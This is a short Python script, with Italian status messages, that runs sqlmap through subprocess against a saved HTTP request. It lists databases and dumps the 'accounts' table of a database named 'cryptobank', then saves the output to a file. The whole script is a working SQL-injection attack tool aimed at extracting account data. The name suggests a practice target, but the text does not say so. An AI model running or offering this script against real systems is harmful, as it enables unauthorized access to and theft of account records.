 import subprocess
def execute_sqlmap():
    command = "sqlmap -r req.txt --dbs -D cryptobank -T accounts --dump --batch"
    try:
        result = subprocess.run(command, shell=True, check=True, capture_output=True, text=True)
        output = result.stdout + result.stderr
        with open("sqlmap_output.txt", "w") as file:
            file.write(output)
        print("Output di sqlmap salvato con successo in sqlmap_output.txt")
    except subprocess.CalledProcessError as e:
        print("Errore durante l'esecuzione di sqlmap:", e)
if __name__ == "__main__":
    execute_sqlmap()